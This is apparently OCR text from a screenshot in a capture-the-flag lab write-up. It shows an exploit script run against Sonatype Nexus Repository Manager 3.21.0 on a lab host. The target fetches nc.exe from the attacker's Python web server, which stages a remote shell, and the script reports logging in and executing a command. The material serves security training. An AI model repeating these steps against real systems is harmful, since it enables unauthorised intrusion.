 aaron@aaron: ~/Desktop/HTB
┌──(aaron㉿aaron)-[~/Desktop/script]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.196.61 - - [19/Aug/2023 08:05:50] "GET /nc/nc.exe HTTP/1.1" 200 -
┌──(aaron㉿aaron)-[~/Desktop/pg/billyboss]
└─$ python3 49385.py
Logging in
Logged in successfully
Command executed
┌──(aaron㉿aaron)-[~/Desktop/pg/billyboss]
└─$
Welcome - Nexus Reposit
BaGet
Not secure 192.168.196.61:8081
Sonatype Nexus Repository Manager
OSS 3.21.0-05
Burp
Dashboa
Intercept
Browse
Welcome
Learn about Sonatype Nexus Repository Manager
Welcome
Search
Browse